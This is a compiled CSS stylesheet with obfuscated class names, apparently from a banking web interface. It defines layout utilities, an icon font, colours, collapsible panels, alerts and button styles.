.-ms- .lad1ece9c {
  width: auto;
}
.lfef6470d {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.lcc1b5e8c {
  min-width: 0;
}
.lc8a0109f {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.lfd95cbce {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.l97ea82b0 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l135d6835 {
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
}
.la08344d1 {
  -webkit-box-flex: 2;
  -moz-box-flex: 2;
  -o-box-flex: 2;
  -ms-box-flex: 2;
  box-flex: 2;
  -webkit-flex-grow: 2;
  flex-grow: 2;
}
.l5d37c45a {
  -webkit-flex-shrink: 2;
  flex-shrink: 2;
}
.le98f73d1 {
  -webkit-box-flex: 3;
  -moz-box-flex: 3;
  -o-box-flex: 3;
  -ms-box-flex: 3;
  box-flex: 3;
  -webkit-flex-grow: 3;
  flex-grow: 3;
}
.lf1cbc66b {
  -webkit-flex-shrink: 3;
  flex-shrink: 3;
}
.la779bf1c {
  -webkit-box-flex: 4;
  -moz-box-flex: 4;
  -o-box-flex: 4;
  -ms-box-flex: 4;
  box-flex: 4;
  -webkit-flex-grow: 4;
  flex-grow: 4;
}
.lb6642c56 {
  -webkit-flex-shrink: 4;
  flex-shrink: 4;
}
.lefe9e00d {
  justify-self: flex-start;
}
.l72000276 {
  justify-self: flex-end;
}
.l845f0c6c {
  justify-self: center;
}
.l6a983e03 {
  justify-self: space-between;
}
.l7c244a98 {
  justify-self: space-around;
}
.l0edef2cf {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.la931b41a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l33d3d746 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l3dd07d96 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}
.l6935603b {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}

@font-face {
  font-family: 'font-icon-bank';
  font-weight: normal;
  font-style: normal;
  src: url(7fa30d8b75f077497b8cca902d21eff5.eot);
  src: url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url(d0428712d96eec8f49814e89ef8fd9b4.ttf) format('truetype');
}
.l6e73450e {
  font-family: 'font-icon-bank';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.lfa56b692::before {
  content: '\EA01';
}
.l75a085d1::before {
  content: '\EA02';
}
.lb1f040a4::before {
  content: '\EA03';
}
.l2f353ec6::before {
  content: '\EA04';
}
.ldb9da946::before {
  content: '\EA05';
}
.l149812db::before {
  content: '\EA06';
}
.l3ad7f0fe::before {
  content: '\EA07';
}
.l34b2ce72::before {
  content: '\EA08';
}
.l2250f2af::before {
  content: '\EA09';
}
.l40c8aedf::before {
  content: '\EA0A';
}
.lc13fe4c2::before {
  content: '\EA0B';
}
.lfd4b2db0::before {
  content: '\EA0C';
}
.l72b75924::before {
  content: '\EA0D';
}
.l58619c24::before {
  content: '\EA0E';
}
.lb006545d::before {
  content: '\EA0F';
}
.lb4cf1a22::before {
  content: '\EA10';
}
.lc869f06c::before {
  content: '\EA11';
}
.l10de72f8::before {
  content: '\EA12';
}
.lada1d666::before {
  content: '\EA13';
}
.l44b8ffa4::before {
  content: '\EA14';
}
.lfb5e16a6::before {
  content: '\EA15';
}
.l527895a7::before {
  content: '\EA16';
}
.la620d156::before {
  content: '\EA17';
}
.l4ee34767::before {
  content: '\EA18';
}
.l9d544255::before {
  content: '\EA19';
}
.l23824584::before {
  content: '\EA1A';
}
.l7c8e555a::before {
  content: '\EA1B';
}
.la602c1b1::before {
  content: '\EA1C';
}
.l7205e0f9::before {
  content: '\EA1D';
}
.ld07a0082::before {
  content: '\EA1E';
}
.ld1cfa239::before {
  content: '\EA1F';
}
.l13811506::before {
  content: '\EA20';
}
.l312251bc::before {
  content: '\EA21';
}
.l0ff6db3c::before {
  content: '\EA22';
}
.l02e0a809::before {
  content: '\EA23';
}
.l032c4853::before {
  content: '\EA24';
}
.l8692e80b::before {
  content: '\EA25';
}
.la72064fb::before {
  content: '\EA26';
}
.le23cccf0::before {
  content: '\EA27';
}
.l18730cad::before {
  content: '\EA28';
}
.l45ecbf59::before {
  content: '\EA29';
}
.ld5d8c3a7::before {
  content: '\EA2A';
}
.l403e4f20::before {
  content: '\EA2B';
}
.lf852e888::before {
  content: '\EA2C';
}
.l0922fe2c::before {
  content: '\EA2D';
}
.l9d327b0b::before {
  content: '\EA2E';
}
.l12979c48::before {
  content: '\EA2F';
}
.l573ee8a0::before {
  content: '\EA30';
}
.l4f709d6b::before {
  content: '\EA31';
}
.lcd331949::before {
  content: '\EA32';
}
.ld32ca03c::before {
  content: '\EA33';
}
.l6975e591::before {
  content: '\EA34';
}
.lf18cab76::before {
  content: '\EA35';
}
.la64484a0::before {
  content: '\EA36';
}
.ld5f3e904::before {
  content: '\EA37';
}
.l91ff4803::before {
  content: '\EA38';
}
.ld992d036::before {
  content: '\EA39';
}
.l267c92f9::before {
  content: '\EA3A';
}
.lbfe1b67b::before {
  content: '\EA3B';
}
.le172f898::before {
  content: '\EA3C';
}
.l10a3fbc8::before {
  content: '\EA3D';
}
.l2fb02e65::before {
  content: '\EA3E';
}
.l437980b2::before {
  content: '\EA3F';
}
.lc42c82b3::before {
  content: '\EA40';
}
.l5cd2b325::before {
  content: '\EA41';
}
.l3e2b36b8::before {
  content: '\EA42';
}
.l5df8de0e::before {
  content: '\EA43';
}
.lbd6163e5::before {
  content: '\EA44';
}
.lf575842c::before {
  content: '\EA45';
}
.le91d9575::before {
  content: '\EA46';
}
.ld164df32::before {
  content: '\EA47';
}
.la822061c::before {
  content: '\EA48';
}
.lc7b91609::before {
  content: '\EA49';
}
.l4e030e93::before {
  content: '\EA4A';
}
.l5317f067::before {
  content: '\EA4B';
}
.lfa99a0ff::before {
  content: '\EA4C';
}
.l3847de7f::before {
  content: '\EA4D';
}
.l070251ee::before {
  content: '\EA4E';
}
.lb0d4d192::before {
  content: '\EA4F';
}
.l7c159d4b::before {
  content: '\EA50';
}
.l2924b0f2::before {
  content: '\EA51';
}
.l89463c50::before {
  content: '\EA52';
}
.l230445fa::before {
  content: '\EA53';
}
.lff6f06a4::before {
  content: '\EA54';
}
.l98405bf4::before {
  content: '\EA55';
}
.l1fa0ac43::before {
  content: '\EA56';
}
.lff77d272::before {
  content: '\EA57';
}
.l4cd57d25::before {
  content: '\EA58';
}
.lcec199c3::before {
  content: '\EA59';
}
.l20f85902::before {
  content: '\EA5A';
}
.l9a2253f2::before {
  content: '\EA5B';
}
.l55e0a8bb::before {
  content: '\EA5C';
}
.l3454a33d::before {
  content: '\EA5D';
}
.ld11869c9::before {
  content: '\EA5E';
}
.lc02daec5::before {
  content: '\EA5F';
}
.lc339ae0f::before {
  content: '\EA60';
}
.l50db31a5::before {
  content: '\EA61';
}
.lb02bd099::before {
  content: '\EA62';
}
.l321410ff::before {
  content: '\EA63';
}
.l27ae2423::before {
  content: '\EA64';
}
.lcef9aa9b::before {
  content: '\EA65';
}
.l6fcbca75::before {
  content: '\EA66';
}
.l035e571f::before {
  content: '\EA67';
}
.la1892e0d::before {
  content: '\EA68';
}
.lb8f94298::before {
  content: '\EA69';
}
.l4603069d::before {
  content: '\EA6A';
}
.l5baa5eb6::before {
  content: '\EA6B';
}
.lc873ecf9::before {
  content: '\EA6C';
}
.l2d31c566::before {
  content: '\EA6D';
}
.lab30dbc3::before {
  content: '\EA6E';
}
.l8b2a880e::before {
  content: '\EA6F';
}
.lb19798db::before {
  content: '\EA70';
}
.la258a64e::before {
  content: '\EA71';
}
.l934e97c3::before {
  content: '\EA72';
}
.l2f2da008::before {
  content: '\EA73';
}
.lc2b269b1::before {
  content: '\EA74';
}
.l20c5760f::before {
  content: '\EA75';
}
.l5b4824b3::before {
  content: '\EA76';
}
.le60df0e0::before {
  content: '\EA77';
}
.l5bdd30a5::before {
  content: '\EA78';
}
.l5e6aa2af::before {
  content: '\EA79';
}
.l14724dc0::before {
  content: '\EA7A';
}
.le2aa6d93::before {
  content: '\EA7B';
}
.lae86ed7d::before {
  content: '\EA7C';
}
.l68eca9bf::before {
  content: '\EA7D';
}
.lb4cf2a35::before {
  content: '\EA7E';
}
.ld144a619::before {
  content: '\EA7F';
}
.l178573d5::before {
  content: '\EA80';
}
.l5067f229::before {
  content: '\EA81';
}
.l4c65c73c::before {
  content: '\EA82';
}
.lbdbcfd0e::before {
  content: '\EA83';
}
.la0cdc281::before {
  content: '\EA84';
}
.l4c6c812c::before {
  content: '\EA85';
}
.l7ca4b56a::before {
  content: '\EA86';
}
.la1b6845c::before {
  content: '\EA87';
}
.lf2c9d302::before {
  content: '\EA88';
}
.l44448644::before {
  content: '\EA89';
}
.lb4fd416c::before {
  content: '\EA8A';
}
.l395ba408::before {
  content: '\EA8B';
}
.l937a4612::before {
  content: '\EA8C';
}
.l4988fe1c::before {
  content: '\EA8D';
}
.ld6aea321::before {
  content: '\EA8E';
}
.lb9f1e29a::before {
  content: '\EA8F';
}
.l10326ab8::before {
  content: '\EA90';
}
.lf82ff4b2::before {
  content: '\EA91';
}
.la9202351::before {
  content: '\EA92';
}
.l585a191c::before {
  content: '\EA93';
}
.lc59e11f5::before {
  content: '\EA94';
}
.l410715f7::before {
  content: '\EA95';
}
.l401c2977::before {
  content: '\EA96';
}
.l608baf30::before {
  content: '\EA97';
}
.lbffd21b4::before {
  content: '\EA98';
}
.le76590ca::before {
  content: '\EA99';
}
.lda559553::before {
  content: '\EA9A';
}
.l472513f6::before {
  content: '\EA9B';
}
.lcb633359::before {
  content: '\EA9C';
}
.lc181cd18::before {
  content: '\EA9D';
}
.l0c5fc399::before {
  content: '\EA9E';
}
.lf0fda438::before {
  content: '\EA9F';
}
.l459f11ce::before {
  content: '\EAA0';
}
.la1550def::before {
  content: '\EAA1';
}
.l472a8229::before {
  content: '\EAA2';
}
.l36c9b64f::before {
  content: '\EAA3';
}
.l00f93767::before {
  content: '\EAA4';
}
.l679834fc::before {
  content: '\EAA5';
}
.l4417d439::before {
  content: '\EAA6';
}
.l019ee3f1::before {
  content: '\EAA7';
}
.le8040ae4::before {
  content: '\EAA8';
}
.l23627478::before {
  content: '\EAA9';
}
.l880bef95::before {
  content: '\EAAA';
}
.lf552dddc::before {
  content: '\EAAB';
}
.l6c2ed31a::before {
  content: '\EAAC';
}
.l8682ab4d::before {
  content: '\EAAD';
}
.l18c08895::before {
  content: '\EAAE';
}
.le97ce888::before {
  content: '\EAAF';
}
.lac8e3053::before {
  content: '\EAB0';
}
.l8dfc1fda::before {
  content: '\EAB1';
}
.leb48317b::before {
  content: '\EAB2';
}
.ldc49902d::before {
  content: '\EAB3';
}
.l90ea539a::before {
  content: '\EAB4';
}
.l443efb2c::before {
  content: '\EAB5';
}
.l4e5ad607::before {
  content: '\EAB6';
}
.l7704d84c::before {
  content: '\EAB7';
}
.ld47128cc::before {
  content: '\EAB8';
}
.le741a4cc::before {
  content: '\EAB9';
}
.lce0fb83e::before {
  content: '\EABA';
}
.l5a05cd0f::before {
  content: '\EABB';
}
.l46290704::before {
  content: '\EABC';
}
.l97ed488c::before {
  content: '\EABD';
}
.l98c12860::before {
  content: '\EABE';
}
.l3f1e2f14::before {
  content: '\EABF';
}
.l0e063ae9::before {
  content: '\EAC0';
}
.l024cefe5::before {
  content: '\EAC1';
}
.lded78f38::before {
  content: '\EAC2';
}
.l0e48c1fd::before {
  content: '\EAC3';
}
.ld266c30b::before {
  content: '\EAC4';
}
.l1e12a565::before {
  content: '\EAC5';
}
.l966540e9::before {
  content: '\EAC6';
}
.l923293fa::before {
  content: '\EAC7';
}
.l427ffbab::before {
  content: '\EAC8';
}
.l4a1a7f01::before {
  content: '\EAC9';
}
.lce389d82::before {
  content: '\EACA';
}
.l2fbb9aed::before {
  content: '\EACB';
}
.ld91a2cdc::before {
  content: '\EACC';
}
.l681711c0::before {
  content: '\EACD';
}
.l25bc09f0::before {
  content: '\EACE';
}
.l79a1dc2b::before {
  content: '\EACF';
}
.l6d3c10a3::before {
  content: '\EAD0';
}
.le2b449c0::before {
  content: '\EAD1';
}
.l20d4eb51::before {
  content: '\EAD2';
}
.leececae2::before {
  content: '\EAD3';
}
.l794db7b8::before {
  content: '\EAD4';
}
.l8dc9e60f::before {
  content: '\EAD5';
}
.l9bd78637::before {
  content: '\EAD6';
}
.l8fc94d40::before {
  content: '\EAD7';
}
.l629cd037::before {
  content: '\EAD8';
}
.l47421b2c::before {
  content: '\EAD9';
}
.le92955d2::before {
  content: '\EADA';
}
.l7a05e3d3::before {
  content: '\EADB';
}
.l9d84ca4a::before {
  content: '\EADC';
}
.l9fe028a6::before {
  content: '\EADD';
}
.l96022b72::before {
  content: '\EADE';
}
.l247a45f9::before {
  content: '\EADF';
}
.l9113b66a::before {
  content: '\EAE0';
}
.lf38d852c::before {
  content: '\EAE1';
}
.l4841e61d::before {
  content: '\EAE2';
}
.l8e805d50::before {
  content: '\EAE3';
}
.l128ad12d::before {
  content: '\EAE4';
}
.la6e018f5::before {
  content: '\EAE5';
}
.lc778ad5d::before {
  content: '\EAE6';
}
.la70eb2a9::before {
  content: '\EAE7';
}
.l5455b908::before {
  content: '\EAE8';
}
.l34a032de::before {
  content: '\EAE9';
}
.l02731847::before {
  content: '\EAEA';
}
.l39ec4052::before {
  content: '\EAEB';
}
.l4ad985e4::before {
  content: '\EAEC';
}
.l1dd460bf::before {
  content: '\EAED';
}
.lb1b8ee47::before {
  content: '\EAEE';
}
.l9129dab8::before {
  content: '\EAEF';
}
.lb41dc5b8::before {
  content: '\EAF0';
}
.l1a38f78f::before {
  content: '\EAF1';
}
.l5fd06a69::before {
  content: '\EAF2';
}
.l1b969088::before {
  content: '\EAF3';
}
.l935d29c5::before {
  content: '\EAF4';
}
.lccbd5c20::before {
  content: '\EAF5';
}
.l24454063::before {
  content: '\EAF6';
}
.l55be9d03::before {
  content: '\EAF7';
}
.lf06f3f32::before {
  content: '\EAF8';
}
.l3ccf35a6::before {
  content: '\EAF9';
}
.la59c8775::before {
  content: '\EAFA';
}
.l08e66d88::before {
  content: '\EAFB';
}
.lab09d9a2::before {
  content: '\EAFC';
}
.lae097b94::before {
  content: '\EAFD';
}
.lcf88e8fa::before {
  content: '\EAFE';
}
.l26623563::before {
  content: '\EAFF';
}
.la16efab3::before {
  content: '\EB00';
}
.ld4b0c116::before {
  content: '\EB01';
}
.l96a465fc::before {
  content: '\EB02';
}
.l2d7966f6::before {
  content: '\EB03';
}
.ldb5bc77e::before {
  content: '\EB04';
}
.lae0662c5::before {
  content: '\EB05';
}
.l590fb13d::before {
  content: '\EB06';
}
.lea42c5e6::before {
  content: '\EB07';
}
.l73add1b5::before {
  content: '\EB08';
}
.le871ba50::before {
  content: '\EB09';
}
.ldde5993a::before {
  content: '\EB0A';
}
.le7d55d1f::before {
  content: '\EB0B';
}
.la3c79a39::before {
  content: '\EB0C';
}
.l422ea651::before {
  content: '\EB0D';
}
.l32d95573::before {
  content: '\EB0E';
}
.ld2b0a0c8::before {
  content: '\EB0F';
}
.l5757a618::before {
  content: '\EB10';
}
.ldc4101f5::before {
  content: '\EB11';
}
.lb69cfad5::before {
  content: '\EB12';
}
.lbaea4245::before {
  content: '\EB13';
}
.l368e4985::before {
  content: '\EB14';
}
.l310005db::before {
  content: '\EB15';
}
.lda37ca96::before {
  content: '\EB16';
}
.l616f787b::before {
  content: '\EB17';
}
.lc7e32b77::before {
  content: '\EB18';
}
.led75a1de::before {
  content: '\EB19';
}
.l7a2fdb7d::before {
  content: '\EB1A';
}
.l9a2820d1::before {
  content: '\EB1B';
}
.l6a7eda9c::before {
  content: '\EB1C';
}
.ld5f155de::before {
  content: '\EB1D';
}
.lb08a7d82::before {
  content: '\EB1E';
}
.lad8fe9eb::before {
  content: '\EB1F';
}
.l95867b4b::before {
  content: '\EB20';
}
.l44e27d89::before {
  content: '\EB21';
}
.l35db4bad {
  font-size: 16px;
}
.l863098ab {
  font-size: 24px;
}
.l0428b28c {
  font-size: 32px;
}
.la335a4d3 {
  font-size: 40px;
}
.lc5fd4437 {
  color: rgba(164,169,181,0.7);
}
.lc5fd4437:hover,
.l35b8cdf5 .lc5fd4437 {
  color: #a4a9b5;
}
.l33b34edb {
  cursor: pointer;
}
.l96e59c7c {
  display: block;
}
.lb60524ea {
  vertical-align: middle;
}
.lb90be8ef {
  vertical-align: bottom;
}
.l5dca483c {
  vertical-align: text-bottom;
}
.l888bebaa {
  color: #a4a9b5;
}
.lf0e88ad2 {
  color: #039be5;
}
.l433fcb1f {
  color: #28467f;
}
.l56fd6071 {
  color: #1baf5d;
}
.l790ee666 {
  color: #fe9e00;
}
.l236d10a5 {
  color: #ef2d1d;
}
.lcfef3e2c {
  color: #29b6f6;
}
.l876e548b {
  color: #f48100;
}
.l5275683e {
  color: #d6d9e0;
}
.l151566e3 {
  color: #ffeb3b;
}
.ld04a4721 {
  color: #7e8595;
}
.l88fb0f47 {
  color: rgba(44,44,44,0.3);
}
.le2a8f17e {
  color: rgba(164,169,181,0.7);
}

.la37e9bba {
  background-color: #fff;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  font-size: 16px;
  line-height: 24px;
}
.lc00aef02 .l74b845c3 .lac3ef479 {
  background-color: #28467f;
  color: #fff;
}
.lc00aef02 .l74b845c3 .lac3ef479:hover .l34d32d3c,
.lc00aef02 .l74b845c3 .lac3ef479:hover .l8c893b3f {
  color: #fff;
}
.lc00aef02 .l74b845c3 .l8c893b3f {
  color: #fff;
}
.l8212e3eb .l74b845c3 .lac3ef479 {
  background-color: #eaecef;
  color: #2c2c2c;
}
.l8212e3eb .l74b845c3 .l8c893b3f {
  color: #2c2c2c;
}
.l470352c3 .lb2aac3ec {
  padding-top: 8px 16px 16px;
}
@media (min-width: 768px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 24px 24px;
  }
}
@media (min-width: 1280px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 32px 32px;
  }
}
.l470352c3 .lac3ef479 {
  background-color: #fff;
  color: #2c2c2c;
}
.l470352c3 .lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.l470352c3 .lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
@media (max-width: 1024px) {
  .l470352c3 .lac3ef479:hover .l34d32d3c {
    color: #2c2c2c;
  }
}
.l470352c3 .l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.l3caddf14 .lac3ef479 {
  padding: 8px 8px 8px 16px;
}
.l3caddf14 .lb2aac3ec {
  padding: 8px 16px;
}
.l3caddf14 .l34d32d3c {
  font-size: 16px;
  line-height: 24px;
}
.la384f7e1 {
  border-bottom: 1px solid #d6d9e0;
  overflow: hidden;
}
.l74b845c3 {
  position: relative;
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l74b845c3 .l34d32d3c {
  font-weight: 900;
}
.la384f7e1:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.la384f7e1:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom: 0;
}
.lac3ef479 {
  padding: 8px 8px 8px 16px;
  background-color: #fff;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .lac3ef479 {
    padding: 16px 16px 16px 24px;
  }
}
@media (min-width: 1280px) {
  .lac3ef479 {
    padding-left: 32px;
  }
}
.lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
.l34d32d3c {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
}
@media (min-width: 768px) {
  .l34d32d3c {
    font-size: 18px;
    line-height: 28px;
  }
}
.l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.lb2aac3ec {
  padding: 16px;
  background: #fff;
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .lb2aac3ec {
    padding: 24px;
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1280px) {
  .lb2aac3ec {
    padding: 32px;
  }
}

.la49abb86 {
  border-left-width: 7px;
  border-left-style: solid;
  padding: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 4px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.l0aa214d3 {
  border-left-color: #ef2d1d;
}
.l3d421a6d {
  border-left-color: #ffc92e;
}
.l8f98a9bc {
  border-left-color: #039be5;
}
.lc197a682 {
  border-left-color: #1baf5d;
}
.la49abb86 > * + * {
  margin-left: 16px;
}
.l5b1823fd {
  background: #fff;
}
.l2b721b60 {
  background: #f4f4f4;
}
.ldaa9f08e {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.l85175b90 {
  font-size: 40px;
}
.l8fd5742e {
  color: #ef2d1d;
}
.l7fa5b5fd {
  color: #ffc92e;
}
.l8ce0cd11 {
  color: #039be5;
}
.l4bee43d0 {
  color: #1baf5d;
}
.lca3dc8db {
  padding-top: 4px;
  font-size: 16px;
  line-height: 24px;
}
.l413aa5f2 {
  margin-left: auto;
  font-size: 24px;
  padding: 4px;
  margin-top: 4px;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
  cursor: pointer;
  color: #a4a9b5;
}
.l413aa5f2:hover,
.l413aa5f2:focus {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l85175b90,
.l413aa5f2 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}

@-webkit-keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/** 3 разноцветные кнопки имеют одинаковый hover и active эффект */
/** 2 прозрачные кнопки имеют одинаковый active и hover эффект */
/** размеры кнопок */
.lb11b6a1a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  border-radius: 4px;
  padding: 0 16px;
  vertical-align: middle;
  outline: 0;
  margin: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out, visibility 0s;
  -o-transition: all 0.2s ease-in-out, visibility 0s;
  transition: all 0.2s ease-in-out, visibility 0s;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  text-align: center;
  font-family: inherit;
  font-size: 16px;
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  letter-spacing: normal;
  text-transform: none;
  white-space: nowrap;
  -webkit-tap-highlight-color: transparent;
}
.lb11b6a1a[disabled] {
  cursor: not-allowed;
}
.l4d7f3adf {
  cursor: pointer;
}
.l34543783 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 768px) {
  .l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l99e258e2.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 1024px) {
  .l99e258e2.l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l729a3e69 {
  height: 40px;
  line-height: 40px;
  padding: 0 16px;
  font-size: 16px;
}
@media (min-width: 768px) {
  .l729a3e69 {
    height: 48px;
    line-height: 48px;
    padding: 0 24px;
    font-size: 18px;
  }
}
.l04cd9961 {
  height: 48px;
  line-height: 48px;
  padding: 0 24px;
  font-size: 18px;
}
@media (min-width: 768px) {
  .l04cd9961 {
    height: 56px;
    line-height: 56px;
    padding: 0 32px;
    font-size: 24px;
  }
}
.led25dc16 {
  color: #fff;
  background-color: #039be5;
}
.led25dc16:hover,
.lda00ae56:hover .led25dc16 {
  color: #fff;
  background-color: #23b5fc;
}
.led25dc16:active {
  background-color: #038bce;
}
.l84df0f2c {
  color: #fff;
  background-color: #1baf5d;
}
.l84df0f2c:hover,
.lda00ae56:hover .l84df0f2c {
  color: #fff;
  background-color: #2ade7a;
}
.l84df0f2c:active {
  background-color: #189e54;
}
.l03485652 {
  color: #fff;
  background-color: #fe9e00;
}
.l03485652:hover,
.lda00ae56:hover .l03485652 {
  color: #fff;
  background-color: #ffb232;
}
.l03485652:active {
  background-color: #e58e00;
}
.lb198fa9b {
  color: #fff;
  background-color: #ef2d1d;
}
.lb198fa9b:hover,
.lda00ae56:hover .lb198fa9b {
  color: #fff;
  background-color: #f2574a;
}
.lb198fa9b:active {
  background-color: #e12010;
}
.ldc805b79 {
  color: #fff;
  background-color: #2c2c2c;
}
.ldc805b79:hover,
.lda00ae56:hover .ldc805b79 {
  color: #fff;
  background-color: #565656;
}
.ldc805b79:active {
  background-color: #282828;
}
.l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:hover,
.lda00ae56:hover .l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:active {
  background-color: #e6e6e6;
}
.lce99c48f {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lce99c48f:hover,
.l4d7f3adf:hover .lce99c48f {
  color: #2c2c2c;
  border-color: rgba(164,169,181,0.7);
}
.lce99c48f:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lce99c48f:active:hover {
  border-color: #039be5;
}
.l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.4);
  background-color: transparent;
}
.l511bb17e:hover,
.l4d7f3adf:hover .l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.6);
}
.l511bb17e:active {
  color: #fff;
  background-color: transparent;
}
.l511bb17e:active:hover {
  border-color: #fff;
}
.l32574a3b {
  color: #2c2c2c;
  border-color: #000;
  background-color: transparent;
}
.l32574a3b:hover,
.l4d7f3adf:hover .l32574a3b {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.l32574a3b:active {
  color: #2c2c2c;
  background-color: transparent;
}
.l32574a3b:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l32574a3b:active:hover {
  border-color: rgba(0,0,0,0.6);
}
.lfa034318 {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lfa034318:hover,
.l4d7f3adf:hover .lfa034318 {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.lfa034318:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lfa034318:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l55e485f4 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l55e485f4:hover {
  background-color: #d6d9e0;
}
.l55e485f4:active {
  background-color: #eaecef;
}
.l7b5950f8 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l7b5950f8:hover {
  background-color: rgba(255,255,255,0.7);
}
.l7b5950f8:active {
  background-color: #fff;
}
.l2bc7a31b[disabled] {
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: transparent;
}
.l5e9acac1[disabled] {
  background-color: rgba(255,255,255,0.2);
  color: rgba(255,255,255,0.2);
  border-color: transparent;
}
.lae67bdd0 {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 0;
  padding-right: 0;
}
.l75f9f680 {
  color: transparent;
}
.l75f9f680:hover,
.l75f9f680:active {
  color: transparent;
  background-color: none !important;
}
